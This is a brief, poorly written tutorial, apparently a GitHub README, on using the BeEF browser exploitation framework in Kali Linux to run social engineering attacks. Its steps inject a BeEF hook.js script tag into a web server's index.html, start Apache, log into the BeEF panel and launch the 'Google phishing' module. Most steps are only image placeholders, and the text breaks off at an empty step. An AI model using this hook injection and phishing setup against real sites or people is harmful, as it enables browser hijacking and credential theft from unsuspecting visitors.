Create social enginering using beef

If you want to create social engineering you must running

1. Open beef your kali linux



1. You can copy script <script src="http://127.0.0.1:3000/hook.js"></script> to /var/www/html/index.html



1. You can running apache using linux



1. You can running and login beef service id panel



1. You can klik tab command and you can select social engineering and google phising







1. 